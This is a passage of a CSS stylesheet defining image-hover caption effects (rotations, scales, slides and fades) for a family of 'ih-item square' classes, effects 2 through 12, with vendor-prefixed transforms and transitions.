    color: #bbb;
    padding: 20px;
    transform: translateY(-200px);
    -webkit-transition: all .35s .5s linear;
    -moz-transition: all .35s .5s linear;
    transition: all .35s .5s linear
}

.ih-item.square.effect2 a:hover .img {
    -webkit-transform: rotate(720deg) scale(0);
    -moz-transform: rotate(720deg) scale(0);
    -ms-transform: rotate(720deg) scale(0);
    -o-transform: rotate(720deg) scale(0);
    transform: rotate(720deg) scale(0);
    opacity: 0
}

.ih-item.square.effect2 a:hover .info {
    visibility: visible
}

.ih-item.square.effect2 a:hover .info h3,
.ih-item.square.effect2 a:hover .info p {
    transform: translateY(0)
}

.ih-item.square.effect2 a:hover .info h3,
.ih-item.square.effect2 a:hover .info p,
.ih-item.square.effect3 .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0)
}

.ih-item.square.effect3.colored .info {
    background: #1a4a72
}

.ih-item.square.effect3 .img {
    transform: translateY(0);
    transition: all .35s ease-in-out
}

.ih-item.square.effect3 .img,
.ih-item.square.effect3 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect3 .info {
    height: 65px;
    background: #333;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect3 .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px 10px 0 4px;
    margin: 4px 0 0
}

.ih-item.square.effect3 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    /*padding: 5px;*/
    text-align: center
}

.ih-item.square.effect3 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px)
}

.ih-item.square.effect3.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect3.top_to_bottom .info {
    bottom: auto;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect3.top_to_bottom a:hover .img {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px)
}

.ih-item.square.effect3.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect4 {
    position: relative
}

.ih-item.square.effect4.colored .info {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect4.colored .mask1,
.ih-item.square.effect4.colored .mask2 {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect4 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.square.effect4 .mask1,
.ih-item.square.effect4 .mask2 {
    position: absolute;
    background: #333;
    background: rgba(0, 0, 0, .6);
    height: 361px;
    width: 361px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.square.effect4 .mask1 {
    left: auto;
    right: 0;
    top: 0;
    -webkit-transform: rotate(56.5deg) translateX(-180px);
    -moz-transform: rotate(56.5deg) translateX(-180px);
    -ms-transform: rotate(56.5deg) translateX(-180px);
    -o-transform: rotate(56.5deg) translateX(-180px);
    transform: rotate(56.5deg) translateX(-180px);
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.ih-item.square.effect4 .mask2 {
    top: auto;
    bottom: 0;
    left: 0;
    -webkit-transform: rotate(56.5deg) translateX(180px);
    -moz-transform: rotate(56.5deg) translateX(180px);
    -ms-transform: rotate(56.5deg) translateX(180px);
    -o-transform: rotate(56.5deg) translateX(180px);
    transform: rotate(56.5deg) translateX(180px);
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.ih-item.square.effect4 .info {
    background: #111;
    height: 0;
    visibility: hidden;
    width: 361px;
    -webkit-transform: rotate(-33.5deg) translate(-112px, 166px);
    -moz-transform: rotate(-33.5deg) translate(-112px, 166px);
    -ms-transform: rotate(-33.5deg) translate(-112px, 166px);
    -o-transform: rotate(-33.5deg) translate(-112px, 166px);
    transform: rotate(-33.5deg) translate(-112px, 166px);
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transition: all .35s ease-in-out .35s;
    -moz-transition: all .35s ease-in-out .35s;
    transition: all .35s ease-in-out .35s
}

.ih-item.square.effect4 .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: 0 0;
    margin-top: 5px;
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    transition: all .35s ease-in-out .35s
}

.ih-item.square.effect4 .info h3,
.ih-item.square.effect4 .info p {
    opacity: 0;
    -webkit-transition: all .35s ease-in-out .35s;
    -moz-transition: all .35s ease-in-out .35s
}

.ih-item.square.effect5 .info h3,
.ih-item.square.effect6 .info h3,
.ih-item.square.effect7 .info h3,
.ih-item.square.effect8 .info h3 {
    text-align: center;
    text-transform: uppercase;
    margin: 30px 0 0
}

.ih-item.square.effect4 .info h3 {
        margin-bottom: 0px;
}

.ih-item.square.effect4 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 15px 15px 10px 15px;
    text-align: center;
    transition: all .35s ease-in-out .35s
}

.ih-item.square.effect4 a:hover .mask1 {
    -webkit-transform: rotate(56.5deg) translateX(1px);
    -moz-transform: rotate(56.5deg) translateX(1px);
    -ms-transform: rotate(56.5deg) translateX(1px);
    -o-transform: rotate(56.5deg) translateX(1px);
    transform: rotate(56.5deg) translateX(1px)
}

.ih-item.square.effect4 a:hover .mask2 {
    -webkit-transform: rotate(56.5deg) translateX(-1px);
    -moz-transform: rotate(56.5deg) translateX(-1px);
    -ms-transform: rotate(56.5deg) translateX(-1px);
    -o-transform: rotate(56.5deg) translateX(-1px);
    transform: rotate(56.5deg) translateX(-1px)
}

.ih-item.square.effect4 a:hover .info {
    width: 100%;
    height: 130px;
    visibility: visible;
    top: 40px;
    -webkit-transform: rotate(0) translate(0, 0);
    -moz-transform: rotate(0) translate(0, 0);
    -ms-transform: rotate(0) translate(0, 0);
    -o-transform: rotate(0) translate(0, 0);
    transform: rotate(0) translate(0, 0)
}

.ih-item.square.effect4 a:hover .info h3,
.ih-item.square.effect4 a:hover .info p {
    opacity: 1
}

.ih-item.square.effect5.colored .info {
    background: #1a4a72
}

.ih-item.square.effect5.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect5 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect5 .info {
    background: #333;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect5 .info,
.ih-item.square.effect6 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect5 .info h3 {
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111
}

.ih-item.square.effect5 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect5 a:hover .img {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition-delay: 0;
    -moz-transition-delay: 0;
    transition-delay: 0
}

.ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0);
    -moz-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect5.left_to_right .info {
    -webkit-transform: scale(0) rotate(-180deg);
    -moz-transform: scale(0) rotate(-180deg);
    -ms-transform: scale(0) rotate(-180deg);
    -o-transform: scale(0) rotate(-180deg);
    transform: scale(0) rotate(-180deg)
}

.ih-item.square.effect5.right_to_left .info {
    -webkit-transform: scale(0) rotate(180deg);
    -moz-transform: scale(0) rotate(180deg);
    -ms-transform: scale(0) rotate(180deg);
    -o-transform: scale(0) rotate(180deg);
    transform: scale(0) rotate(180deg)
}

.ih-item.square.effect6.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect6.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect6 .img {
    transition: all .35s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect6 .info {
    background: #333;
    visibility: hidden;
    opacity: 0.8 !important;
    transition: all .35s ease-in-out
}

.ih-item.square.effect6 .info,
.ih-item.square.effect6 .info h3 {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect6 .info h3 {
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    transition: all .35s ease-in-out
}

.ih-item.square.effect6 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center;
    -webkit-transition: all .05s linear;
    -moz-transition: all .05s linear;
    transition: all .05s linear
}

.ih-item.square.effect6 a:hover .img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}

.ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect6.from_top_and_bottom .info h3 {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect6.from_top_and_bottom .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect6.from_top_and_bottom a:hover .info h3,
.ih-item.square.effect6.from_top_and_bottom a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect6.from_left_and_right .info h3 {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect6.from_left_and_right .info p {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect6.from_left_and_right a:hover .info h3,
.ih-item.square.effect6.from_left_and_right a:hover .info p {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect6.top_to_bottom .info h3,
.ih-item.square.effect6.top_to_bottom .info p {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect6.top_to_bottom a:hover .info h3,
.ih-item.square.effect6.top_to_bottom a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect6.bottom_to_top .info h3,
.ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect6.bottom_to_top a:hover .info h3,
.ih-item.square.effect6.bottom_to_top a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect7.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect7.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect7 .img {
    transition: all .35s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect7 .img,
.ih-item.square.effect7 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect7 .info {
    background: #333;
    visibility: hidden;
    opacity: 0.8 !important;
    transition: all .35s ease-in-out
}

.ih-item.square.effect7 .info h3 {
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all .35s .1s ease-in-out;
    -moz-transition: all .35s .1s ease-in-out;
    transition: all .35s .1s ease-in-out
}

.ih-item.square.effect7 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center;
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all .35s .3s linear;
    -moz-transition: all .35s .3s linear;
    transition: all .35s .3s linear
}

.ih-item.square.effect7 a:hover .img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}

.ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect7 a:hover .info h3,
.ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect8.colored .info {
    background: #1a4a72
}

.ih-item.square.effect8.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect8 .img {
    opacity: 1;
    transition: all .35s ease-in-out
}

.ih-item.square.effect8 .img,
.ih-item.square.effect8 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect8 .info {
    background: #333;
    visibility: hidden;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect8 .info h3 {
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    -webkit-transition: all .35s .1s ease-in-out;
    -moz-transition: all .35s .1s ease-in-out;
    transition: all .35s .1s ease-in-out
}

.ih-item.square.effect8 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center;
    -webkit-transition: all .35s .15s linear;
    -moz-transition: all .35s .15s linear;
    transition: all .35s .15s linear
}

.ih-item.square.effect8 a:hover .img {
    opacity: 0
}

.ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect8.scale_up .info,
.ih-item.square.effect8.scale_up .info h3,
.ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0)
}

.ih-item.square.effect8.scale_up a:hover .img {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5)
}

.ih-item.square.effect8.scale_down .img,
.ih-item.square.effect8.scale_up a:hover .info,
.ih-item.square.effect8.scale_up a:hover .info h3,
.ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect8.scale_down .info,
.ih-item.square.effect8.scale_down .info h3,
.ih-item.square.effect8.scale_down .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5)
}

.ih-item.square.effect8.scale_down a:hover .img {
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5)
}

.ih-item.square.effect8.scale_down a:hover .info,
.ih-item.square.effect8.scale_down a:hover .info h3,
.ih-item.square.effect8.scale_down a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect9 {
    perspective: 900px
}

.ih-item.square.effect15,
.ih-item.square.effect9 {
    -webkit-perspective: 900px;
    -moz-perspective: 900px
}

.ih-item.square.effect9.colored .info .info-back {
    background: #1a4a72
}

.ih-item.square.effect9.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect9 .img {
    position: relative;
    z-index: 11;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.ih-item.square.effect9 .info {
    z-index: 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.ih-item.square.effect9 .info .info-back {
    opacity: 1;
    width: 100%;
    height: 100%;
    padding-top: 30px;
    background: #333
}

.ih-item.square.effect9 .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 0
}

.ih-item.square.effect10 .info h3,
.ih-item.square.effect11 .info h3,
.ih-item.square.effect12 .info h3,
.ih-item.square.effect13 .info h3,
.ih-item.square.effect14 .info h3,
.ih-item.square.effect15 .info h3 {
    text-transform: uppercase;
    margin: 30px 0 0
}

.ih-item.square.effect9 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect9.left_to_right .img {
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.ih-item.square.effect9.left_to_right a:hover .img {
    -webkit-transform: rotate3d(0, 1, 0, 180deg);
    -moz-transform: rotate3d(0, 1, 0, 180deg);
    -ms-transform: rotate3d(0, 1, 0, 180deg);
    -o-transform: rotate3d(0, 1, 0, 180deg);
    transform: rotate3d(0, 1, 0, 180deg)
}

.ih-item.square.effect9.right_to_left .img {
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.ih-item.square.effect9.right_to_left a:hover .img {
    -webkit-transform: rotate3d(0, 1, 0, -180deg);
    -moz-transform: rotate3d(0, 1, 0, -180deg);
    -ms-transform: rotate3d(0, 1, 0, -180deg);
    -o-transform: rotate3d(0, 1, 0, -180deg);
    transform: rotate3d(0, 1, 0, -180deg)
}

.ih-item.square.effect9.top_to_bottom .img {
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.ih-item.square.effect9.top_to_bottom a:hover .img {
    -webkit-transform: rotate3d(1, 0, 0, -180deg);
    -moz-transform: rotate3d(1, 0, 0, -180deg);
    -ms-transform: rotate3d(1, 0, 0, -180deg);
    -o-transform: rotate3d(1, 0, 0, -180deg);
    transform: rotate3d(1, 0, 0, -180deg)
}

.ih-item.square.effect9.bottom_to_top .img {
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.ih-item.square.effect9.bottom_to_top a:hover .img {
    -webkit-transform: rotate3d(1, 0, 0, 180deg);
    -moz-transform: rotate3d(1, 0, 0, 180deg);
    -ms-transform: rotate3d(1, 0, 0, 180deg);
    -o-transform: rotate3d(1, 0, 0, 180deg);
    transform: rotate3d(1, 0, 0, 180deg)
}

.ih-item.square.effect10 {
    overflow: hidden
}

.ih-item.square.effect10.colored .info {
    background: #1a4a72
}

.ih-item.square.effect10.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect10 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.square.effect10 .info {
    background: #333;
    visibility: hidden;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect10 .info,
.ih-item.square.effect11 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect10 .info h3 {
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111
}

.ih-item.square.effect10 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect10 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect10.left_to_right .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect10.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect10.left_to_right a:hover .img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect10.left_to_right a:hover .info,
.ih-item.square.effect10.right_to_left .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect10.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect10.right_to_left a:hover .img {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect10.right_to_left a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect10.top_to_bottom .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect10.top_to_bottom .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect10.top_to_bottom a:hover .img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect10.bottom_to_top .img,
.ih-item.square.effect10.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect10.bottom_to_top .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect10.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect10.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect11.colored .info {
    background: #1a4a72
}

.ih-item.square.effect11.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect11 .img {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    transition: all .35s ease-in-out
}

.ih-item.square.effect11 .info {
    background: #333;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .35s ease .2s;
    -moz-transition: all .35s ease .2s;
    transition: all .35s ease .2s
}

.ih-item.square.effect11 .info h3 {
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111
}

.ih-item.square.effect11 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect11 a:hover .img {
    opacity: 0;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5)
}

.ih-item.square.effect11 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect11.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect11.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect11.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect11.right_to_left a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect11.top_to_bottom .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect11.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect11.bottom_to_top .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect11.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect12.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect12.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect12 .img {
    transition: all .35s ease-in
}

.ih-item.square.effect12 .img,
.ih-item.square.effect12 .info {
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in
}

.ih-item.square.effect12 .info {
    background: #333;
    visibility: hidden;
    opacity: 0.8 !important;
    transition: all .35s ease-in
}

.ih-item.square.effect12 .info h3 {
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    transition: all .35s ease-in
}

.ih-item.square.effect12 .info h3,
.ih-item.square.effect12 .info p {
    text-align: center;
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in
}

.ih-item.square.effect12 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    transition: all .35s ease-in
}

.ih-item.square.effect12 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    transition-delay: .2s
}

.ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: .25s;
    -moz-transition-delay: .25s;
    transition-delay: .25s
}

.ih-item.square.effect12.left_to_right .info {
    -webkit-transform: translate(-460px, -100px) rotate(-180deg);
    -moz-transform: translate(-460px, -100px) rotate(-180deg);
    -ms-transform: translate(-460px, -100px) rotate(-180deg);
    -o-transform: translate(-460px, -100px) rotate(-180deg);
    transform: translate(-460px, -100px) rotate(-180deg)
}

.ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px)
}

.ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
